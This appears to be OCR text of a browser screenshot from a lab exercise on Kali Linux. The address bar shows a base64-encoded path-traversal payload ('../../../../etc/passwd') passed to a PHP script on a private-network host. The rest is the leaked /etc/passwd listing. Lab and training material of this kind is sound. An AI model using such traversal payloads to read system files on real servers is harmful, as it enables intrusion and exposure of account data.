 192.168.56.101/v.php?a=Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
Search
Most Visited
Kali Linux
New Folder
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
dovecot:x:102:106:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:103:65534:Dovecot login user,,,:/nonexistent:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
debian-spamd:x:105:107::/var/lib/spamassassin:/bin/sh
underdist:x:1000:1000:underdist,,,:/home/underdist:/bin/bash
postfix:x:106:109::/var/spool/postfix:/bin/false
cuervo:x:1001:1001:,,,:/home/cuervo:/bin/bash
smmta:x:107:111:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:108:112:Mail Submission Program,,,:/var/lib/sendmail:/bin/false